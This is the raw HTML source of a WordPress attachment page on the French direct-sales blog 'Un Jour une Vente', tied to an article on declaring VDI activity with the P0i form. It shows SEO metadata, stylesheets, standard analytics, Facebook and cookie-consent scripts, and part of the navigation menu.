

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/
body_size: 11710
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>liasse-p0i - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="liasse-p0i - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i" />
	<meta property="og:image:width" content="1117" />
	<meta property="og:image:height" content="791" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/","url":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/","name":"liasse-p0i - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i.png","datePublished":"2013-05-16T20:03:23+00:00","dateModified":"2013-05-16T20:03:23+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i.png","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i.png","width":1117,"height":791},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Vente à Domicile - vente directe","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/"},{"@type":"ListItem","position":4,"name":"Déclarer son activité de VDI : Comment remplir le formulaire PO i","item":"https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/"},{"@type":"ListItem","position":5,"name":"liasse-p0i"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; liasse-p0i Flux des commentaires" href="https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=738' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fdeclarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i%2Fliasse-p0i%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fdeclarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i%2Fliasse-p0i%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-738 attachmentid-738 attachment-png" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
